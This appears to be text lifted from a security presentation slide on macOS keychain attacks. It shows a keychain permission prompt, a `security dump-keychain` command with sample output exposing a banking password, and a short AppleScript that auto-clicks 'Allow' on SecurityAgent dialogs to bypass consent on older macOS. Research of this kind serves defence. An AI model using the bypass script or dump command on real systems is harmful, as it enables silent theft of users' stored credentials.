 AppleScript
automated keychain access
security wants to use your confidential
information stored in "GitHub - https://
api.github.com" in your keychain.
To allow this, enter the "login" keychain password.
Password:
?
Always Allow
Deny
Allow
keychain access
prompt
Allow
" "
$ security dump-keychain ...
class: "genp"
attributes:
...
"acct"<blob>="patrickwardle"
"svce"<blob>="www.bankofamerica.com"
password: "hunter2"
passwords!
//keychain bypass
// note: only works on older version of macOS
tell application "System Events"
repeat while exists (processes where name is "SecurityAgent")
tell process "SecurityAgent"
click button "Allow" of group 1 of window 1
end tell
delay 0.2
end repeat
end tell
clicking 'Allow' via AppleScript